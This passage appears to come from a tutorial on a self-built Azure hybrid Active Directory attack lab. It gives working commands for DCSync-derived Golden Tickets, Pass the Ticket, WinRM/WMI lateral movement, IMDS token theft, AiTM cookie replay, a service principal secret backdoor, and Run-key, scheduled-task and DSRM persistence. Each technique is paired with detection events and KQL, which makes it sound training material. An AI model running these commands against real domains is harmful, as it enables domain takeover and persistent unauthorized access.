    -outputfile dc_hashes.txt

# Returns every account hash including:
# Administrator:500:...:ADMIN_HASH:::
# krbtgt:502:...:KRBTGT_HASH:::   ← the golden ticket key
# alice:1001:...:ALICE_HASH:::
# (every single user in the domain)
Why Getting the krbtgt Hash Is Catastrophic
The krbtgt account is the KDC service account. Its NTLM hash is the key that encrypts and signs every single TGT issued in the domain. With this hash you can forge a TGT for any user, with any group memberships, valid for any time period. That is a Golden Ticket.
Detection
Event ID 4662 with ObjectType matching the domainDNS class and AccessMask = 0x100. MDI flags DCSync immediately. It is one of the highest confidence alerts in the detection stack because there is almost no legitimate reason for a non-DC machine to trigger directory replication.
17. Pass the Ticket
Pass the Ticket (MITRE T1550.003) extracts cached Kerberos tickets from memory on a compromised machine and injects them into an attacker controlled session.
Windows caches Kerberos tickets in memory for the full duration of a logon session. If a Domain Admin authenticated to WIN11-CLIENT earlier that day, their TGT may still be sitting in memory. Stealing and injecting it gives the attacker full access to everything that Domain Admin could reach, without knowing their password or hash.
# Extract tickets from a compromised session using Impacket
# After gaining access to a machine where a DA has a session:

impacket-ticketer -nthash KRBTGT_HASH \
    -domain-sid S-1-5-21-XXXXXXXXXX \
    -domain lab.local \
    Administrator

# Inject the ticket
export KRB5CCNAME=Administrator.ccache

# Use it to get a shell on the DC
impacket-psexec -k -no-pass lab.local/Administrator@dc01.lab.local
18. Golden Ticket
A Golden Ticket (MITRE T1558.001) is a forged TGT signed with the krbtgt account’s NTLM hash obtained from DCSync. It can represent any user including users that do not exist in AD, carry any group memberships, and be valid for up to 10 years.
Why Golden Tickets Are the Endgame
- They survive password resets on the target user account because they are signed with krbtgt’s key, not the user’s key
- They work for completely nonexistent users
- They can carry any group membership including Domain Admins and Enterprise Admins
- The only remediation is rotating the krbtgt password twice in succession, which most organizations only do when they know they have been fully compromised
# Forge a golden ticket with Impacket
impacket-ticketer \
    -nthash KRBTGT_NTLM_HASH \
    -domain-sid S-1-5-21-XXXXXXXXXX \
    -domain lab.local \
    -groups 512,519 \
    -duration 3650 \
    GoldenUser

# Use it
export KRB5CCNAME=GoldenUser.ccache
impacket-psexec -k -no-pass lab.local/GoldenUser@dc01.lab.local
# Shell on DC01 as SYSTEM
19. WMI and WinRM, Living Off the Land
WMI (Windows Management Instrumentation) and WinRM (Windows Remote Management) are built-in Windows administration tools. They are not malware. They are installed by default on every Windows machine and used daily by legitimate IT administrators for remote management.
This is exactly why attackers use them for lateral movement. Using WMI or WinRM with valid or stolen credentials to move between machines looks in logs like a sysadmin doing their job. This category of technique is called Living Off the Land (LotL), using the operating system’s own tooling to avoid detection.
# WinRM lateral movement
evil-winrm -i TARGET_IP \
    -u Administrator \
    -p Password123

# WMI execution with NetExec
nxc smb TARGET_IP \
    -u Administrator \
    -p Password123 \
    -x "whoami" \
    --exec-method wmiexec
Detection
WinRM execution spawns wsmprovhost.exe on the target. WMI spawns wmiprvse.exe. The detection combination:
- Event ID 4624 with LogonType 3 (network logon)
- Event ID 4688 showing
wsmprovhost.exeorwmiprvse.execreation - Event ID 4672 (special privileges assigned to new logon)
These events from an unexpected source IP are strong indicators of lateral movement. The challenge is that they also fire for legitimate admin activity, so the detection rule needs to baseline normal admin sources and alert on deviations.
20. Microsoft Defender for Identity
MDI is Microsoft’s cloud-based identity threat detection product. A lightweight sensor installs directly on the Domain Controller and monitors all Kerberos, NTLM, LDAP, and DNS traffic on the DC in real time, sending telemetry to Microsoft’s analysis infrastructure.
The key detail is that MDI watches network traffic, not just log files. This matters because some attacks produce limited log entries but are clearly visible at the protocol level. MDI sees both.
Every attack in this lab triggers MDI out of the box:
| Attack | MDI Alert | Confidence |
|---|---|---|
| Kerberoasting | Suspected Kerberos SPN exposure | High |
| AS-REP Roasting | Suspected AS-REP roasting attack | High |
| DCSync | Suspected DCSync attack | Very High |
| Pass the Hash | Suspected PtH attack (NTLM) | High |
| BloodHound (LDAP recon) | Reconnaissance using LDAP queries | Medium |
| Golden Ticket | Suspected Golden Ticket attack | High |
Alerts appear in the Microsoft Defender XDR portal within minutes and forward automatically to Sentinel when the MDI data connector is enabled.
21. Microsoft Defender for Cloud
MDC watches your Azure VMs at the operating system level. With Defender for Servers Plan 2 enabled it integrates with Microsoft Defender for Endpoint to provide process-level visibility, network connection monitoring, file integrity monitoring, vulnerability assessment, and just-in-time VM access.
For this lab MDC is particularly relevant for detecting managed identity abuse and post-exploitation activity. When an attacker dumps credentials, runs a PowerShell downloader, or makes unusual outbound API calls, MDC flags these behaviors and generates alerts in the Defender portal that forward to Sentinel.
22. Microsoft Sentinel
Sentinel is a cloud-native SIEM. Every log from every source in this lab flows here: Windows Security events, Kerberos logs, Entra ID sign-in and audit logs, MDI alerts, MDC alerts, Azure Activity logs, DNS logs, and M365 Unified Audit Logs. This is where you write KQL detection rules and investigate incidents.
The detection work in this lab is not optional. Writing the KQL rule that catches each attack is the primary learning objective alongside running the attack itself. The loop is: run the attack, pull the relevant logs immediately, identify what was generated, write the detection rule, verify it fires, tune it to reduce noise.
// Detect Kerberoasting: RC4 Service Ticket requests on user accounts
SecurityEvent
| where EventID == 4769
| where TicketEncryptionType == "0x17"
| where AccountName !endswith "$"
| where ServiceName !endswith "$"
| project TimeGenerated, AccountName, ServiceName, ClientAddress, TicketEncryptionType
| sort by TimeGenerated desc
Understanding KQL well enough to write rules from scratch for each attack is what separates someone who completed this lab from someone who just ran the tools.
23. Azure Managed Identity
An Azure Managed Identity is a service principal automatically created and managed by Azure for a virtual machine. It lets the VM authenticate to Azure services without any stored credentials. The token is fetched from the Instance Metadata Service (IMDS), a local endpoint accessible only from within the VM itself.
Why Compromise of a VM Becomes Compromise of Azure
When an attacker compromises a VM they inherit every permission that VM has been granted. If the VM has a managed identity with Contributor access to the subscription, the attacker quietly requests a token and gains access to every Azure resource in scope:
# From inside a compromised VM, request the managed identity token
curl -s -H "Metadata:true" \
"http://169.254.169.254/metadata/identity/oauth2/token\
?api-version=2021-02-01\
&resource=https://management.azure.com/" | python3 -m json.tool

# Use the returned token to enumerate Azure resources
ACCESS_TOKEN="eyJ0eXAiOiJKV..."

curl -H "Authorization: Bearer $ACCESS_TOKEN" \
    "https://management.azure.com/subscriptions?api-version=2020-01-01"
No NSG rule can block this. IMDS operates on a link-local address inside the VM. The only real mitigation is applying least privilege to managed identity assignments, giving VMs only the Azure permissions they genuinely need.
24. AiTM Phishing
Adversary-in-the-Middle phishing is how most modern Business Email Compromise and cloud account takeover starts. It defeats standard MFA completely by targeting session cookies rather than credentials.
Why MFA Alone Does Not Stop This
Traditional MFA proves you have access to a second factor at login time. After successful MFA, the identity provider issues a session cookie: a browser token proving authentication already happened. This is what keeps you logged in without re-authenticating every few minutes.
AiTM phishing places a transparent reverse proxy between the victim and the real Microsoft login page. The victim sees the real Microsoft login because it literally is the real page, just proxied. They enter their password. They approve their MFA prompt. Everything works normally. The proxy relays every exchange. But the proxy also captures the session cookie that gets issued when authentication succeeds.
The attacker imports that session cookie into their own browser. Microsoft sees a valid authenticated session. The MFA was legitimately passed. The session cookie is genuine. Access is granted. The attacker never had to touch the MFA factor.
# Evilginx3 is the standard AiTM framework
# Configured with a phishlet targeting Microsoft 365 login
# After victim authenticates, Evilginx captures:
# - estsauthpersistent cookie
# - access_token and refresh_token

# Import cookie into browser via Cookie-Editor extension
# Navigate to portal.microsoft.com
# Authenticated with no MFA prompt required
Detection
The defense requires Continuous Access Evaluation and Token Protection policies in Conditional Access. These bind tokens to the originating device so replayed cookies from different IPs are rejected.
In Entra sign-in logs, look for:
TokenProtectionStatus = unboundRiskEventType = anomalousTokenortokenIssuerAnomaly- Sign-in from an IP geographically inconsistent with the previous session within a short window
25. Service Principal Backdoor
Service Principals are cloud identities for applications. When an application needs to call Microsoft Graph or access Azure resources it authenticates as a service principal using a client ID plus either a secret or a certificate.
An attacker with Global Admin access can add a new client secret to any existing high-privilege application registration. The backdoor this creates has specific properties worth understanding:
- Requires no user interaction and no MFA
- Persists after all user passwords are rotated
- Works from anywhere on the internet
- Is invisible in most default monitoring configurations
This is the cloud parallel to the Federated Domain Backdoor from the second article in this series.
# Find app registrations with high privilege
Connect-MgGraph -Scopes "Application.Read.All","RoleManagement.Read.Directory"

$apps = Get-MgServicePrincipal -All
foreach ($app in $apps) {
    $roles = Get-MgServicePrincipalAppRoleAssignment -ServicePrincipalId $app.Id
    if ($roles) {
        Write-Host "App: $($app.DisplayName) has role assignments"
    }
}

# Add a backdoor credential to the target app
$secret = Add-MgApplicationPassword `
    -ApplicationId TARGET_APP_ID `
    -PasswordCredential @{ DisplayName = "BackupKey2024" }

# The SecretText is shown only once. Save it.
Write-Host "Secret: $($secret.SecretText)"
26. The Hybrid Identity Attack Chain
This is the culminating technique and the one that makes this series worth following as a series rather than a collection of standalone posts. After compromising a synced on-premises account through any of the prior techniques, the attack pivots into the cloud:
1. Kerberoast svc_sql → crack weak service account password
                   ↓
2. svc_sql is synced to Entra ID via Entra Connect
                   ↓
3. Use ROADtools to request an Entra ID OAuth token
   using the compromised account credentials
                   ↓
4. Access Exchange Online, SharePoint, Teams as that user
                   ↓
5. Enumerate Entra ID and find synced accounts with Global Admin
                   ↓
6. Execute SyncJacking (Article 1) to escalate to cloud Global Admin
                   ↓
7. Install Federated Domain Backdoor (Article 2)
   for persistent cloud access that survives everything
                   ↓
8. Add malicious client secret to a high-privilege app registration
   for a second persistence channel
The detection for this chain requires cross-layer correlation: joining an MDI Kerberoasting alert from the on-premises environment with a cloud sign-in event from an unusual IP hours later, on the same user identity. This is the most advanced detection exercise in the series. It is the kind of investigation that shows whether someone genuinely understands how attackers operate across multiple security domains.
27. Persistence
Real APT operators install multiple persistence mechanisms. Losing one access path does not end the operation. This lab covers three on-premises persistence techniques of increasing sophistication.
Scheduled Tasks
# Create a scheduled task that survives reboots
$Action  = New-ScheduledTaskAction -Execute 'powershell.exe' `
           -Argument '-WindowStyle Hidden -NoProfile -Command ...'
$Trigger = New-ScheduledTaskTrigger -AtLogOn
Register-ScheduledTask -TaskName "WindowsUpdateHelper" `
    -Action $Action -Trigger $Trigger -RunLevel Highest -Force
Scheduled tasks are effective because they look like legitimate administration. The task name “WindowsUpdateHelper” blends into any list of scheduled tasks.
Detection: Event ID 4698 (scheduled task created). Every new scheduled task on a server should be logged and reviewed. KQL rule: alert on any 4698 event where the task action points to a temp directory, PowerShell with encoded commands, or any binary outside C:\Windows\System32.
Registry Run Keys
# HKCU run key fires at user logon, no admin required
Set-ItemProperty `
    -Path 'HKCU:\Software\Microsoft\Windows\CurrentVersion\Run' `
    -Name 'WindowsSecurityUpdate' `
    -Value 'powershell.exe -WindowStyle Hidden -EncodedCommand BASE64'

# HKLM run key fires for all users, admin required
Set-ItemProperty `
    -Path 'HKLM:\Software\Microsoft\Windows\CurrentVersion\Run' `
    -Name 'WindowsSecurityUpdate' `
    -Value 'C:\Windows\Temp\payload.exe'
Detection: Event ID 4657 (registry value modified), which requires registry auditing to be enabled on the target keys. MDC also flags suspicious command lines that execute at logon.
DSRM Backdoor
The DSRM (Directory Services Restore Mode) account is a local administrator on every Domain Controller, designed for AD recovery scenarios. By resetting its password and enabling network logon for the DSRM account, an attacker creates persistent DC access that survives everything except the AD team specifically knowing to look for it.
# Reset the DSRM password on DC01
ntdsutil
# Inside ntdsutil:
#   set dsrm password
#   reset password on server DC01
#   (enter the backdoor password)

# Enable DSRM account for network logon while AD is online
# Default value is 0 (only usable in recovery mode)
# Setting to 2 allows network logon while the DC is running normally
Set-ItemProperty `
    -Path 'HKLM:\System\CurrentControlSet\Control\Lsa' `
    -Name 'DsrmAdminLogonBehavior' `
    -Value 2 -Type DWord
The DSRM account sits completely outside the normal AD user lifecycle. It never shows up in Get-ADUser. It does not participate in password policy. It is almost never monitored. From an attacker’s perspective it is a near-invisible persistent local admin on the most critical machine in the environment.
Detection: Event ID 4794 (DSRM admin password was set). Any occurrence of this event should trigger an immediate investigation. Also monitor the DsrmAdminLogonBehavior registry key for changes from its default value of 0.
Golden Ticket: The Domain Level Endgame
A Golden Ticket forged from the krbtgt hash is the most resilient on-premises persistence in existence. It survives user password resets. It survives account deletions. It works for users that were never in AD at all. The only remediation is rotating the krbtgt password twice, which most environments never do unless they have confirmed a full domain compromise and know exactly what to do about it.
28. Tool Reference for 2025/2026
The security tooling landscape shifts. Two important changes from older writeups:
CrackMapExec is dead. The project was archived in 2024 and is no longer maintained. Its actively maintained fork is NetExec (nxc). The syntax is identical. Any command you find in older blog posts using crackmapexec or cme works directly with nxc.
BloodHound CE has replaced standalone BloodHound. BloodHound Community Edition runs via Docker Compose and uses a modern web UI at localhost:8080. The old workflow of starting neo4j console and launching a separate Electron app is gone. The underlying graph analysis is the same.
Every command in the lab section of this article uses the current tools. If you are following other resources alongside this one, watch for those two substitutions.
Lab Build and Attack Walkthrough
Setting Up the Azure Infrastructure
The first thing to build is the virtual network. Getting this right from the start saves you a lot of pain later. A misconfigured VNet means your VMs cannot see each other, DNS fails silently, and domain joins break in ways that take an hour to diagnose. Spend five minutes on the network layer now and everything else goes smoothly.

The address space for the lab is 10.0.0.0/24. That is a /24 subnet giving you 254 usable addresses, which is more than enough for four VMs and leaves room if you want to add machines later. The key thing is keeping all machines on the same subnet so they share Layer 2 adjacency. This matters specifically for Responder later, which relies on broadcast traffic that does not cross router boundaries.


Once the VNet is created, the NSG goes up immediately. Not after the VMs. Before. The reason is simple: the moment you attach a public IP to a machine and open any port, automated scanners will find it. The NSG with source IP restrictions is what makes it safe to have a deliberately weak FTP server facing the internet without having it compromised by bots within the hour.

Three rules, all scoped to your IP using /32 notation. The /32 means exactly one IP address. Without that restriction you are creating a honeypot. Shodan and Censys index the entire IPv4 space on a rolling basis and their data feeds into botnets that will attempt authentication against anything they find. Your weak FTP server is not special to them, it is just a number in a queue that processes millions of hosts per day.
The FTP rule specifically is interesting because it sits in dual purpose territory. From the outside it looks like an exposed misconfigured service. From your perspective it is a controlled target. The NSG is what creates that controlled boundary. When you later run Hydra from your own machine against that /32 rule, you are simulating exactly what an attacker would do if they found this service open to the world, but in a way that only your machine can trigger.

Deploying the Virtual Machines
The three Windows machines go up together. DC01 becomes the Domain Controller, SRV01 is the member server that runs FTP and simulates a forgotten file transfer service, and the Win10 machine is the domain joined workstation representing an employee endpoint. All three sit on the same VNet and share the NSG. Each gets its own public IP for management access during setup.
A point worth understanding about the machine roles: DC01 would never realistically host an internet-facing FTP server in a real organization. Domain Controllers are meant to sit deep inside the network handling authentication traffic. The reason SRV01 is the FTP target and not DC01 is architectural realism. A member server doing file transfers for a department that never updated its tooling is exactly the kind of asset that gets forgotten in security reviews. It does not get the same attention as the DC, it has weaker monitoring, and whoever originally set it up might not even work at the company anymore. That is the attack surface this lab replicates.

For the attacker machine the lab uses Debian 13 Trixie as the base and layers Kali tools on top. This is a practical choice for Azure. The native Kali marketplace image has had availability and pricing inconsistencies. Debian gives you a clean, stable base that you own completely, and the Kali repository can be added on top in a way that gives you every tool you need without the overhead of a full desktop environment that nobody is going to use over SSH.

Setting Up the Kali Attacker Machine
SSH in first to verify connectivity. Getting the SSH key authentication working before you do anything else means you are never locked out during the setup process.
The Kali conversion process works by adding the Kali rolling repository to apt sources, but there is a trap here that breaks a lot of people’s setups. If you add the Kali repo at the default apt priority (500), Kali packages will override Debian base packages during upgrades. This breaks the Debian system underneath. The fix is apt pinning: set the Kali repo to priority 100, which means apt will only pull from it when you explicitly ask, never during a general upgrade.
# Update the base system first before adding any external repos
sudo apt update && sudo apt upgrade -y

# Install the tools needed to add a new signed repository
sudo apt install -y curl wget gnupg

# Pull the Kali archive keyring directly to the trusted keyring location
# This solves the signature verification error that trips people up
sudo curl -fsSL https://archive.kali.org/archive-keyring.gpg \
    -o /usr/share/keyrings/kali-archive-keyring.gpg

# Add the Kali rolling repository with the keyring reference
echo "deb [signed-by=/usr/share/keyrings/kali-archive-keyring.gpg] http://http.kali.org/kali kali-rolling main contrib non-free non-free-firmware" | \
sudo tee /etc/apt/sources.list.d/kali-rolling.list

# This is the step most guides skip and it is the one that matters most.
# Pin Kali packages at priority 100 so they never override Debian base packages.
